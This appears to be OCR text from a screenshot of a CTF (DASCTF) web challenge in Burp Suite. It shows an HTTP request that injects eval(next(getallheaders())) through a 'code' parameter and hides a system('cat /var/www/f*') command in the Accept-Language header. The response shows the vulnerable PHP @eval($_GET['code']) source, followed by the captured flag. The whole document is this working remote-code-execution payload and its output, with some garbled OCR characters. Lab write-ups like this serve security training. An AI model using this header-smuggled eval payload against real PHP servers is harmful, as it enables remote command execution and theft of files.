 发送 取消 < ▾ > ▾ 目标: http://10.1.150.30 HTTP/
请求
Pretty 原始 十六进制 \n
1 GET /?code=eval(next(getallheaders())); HTTP/1.1
2 Host: 10.1.150.30
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: system('cat /var/www/f*');
9 Connection: close
10
11
响应
Pretty 原始 十六进制 Render \n
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb
sp;&nbsp;&nbsp;@eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(
</span>
<span style="color: #DD0000">
"□□□session□□readfile□□□"
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
11 </span>
12 </code>
DASCTF{14175515754677431540271953350360}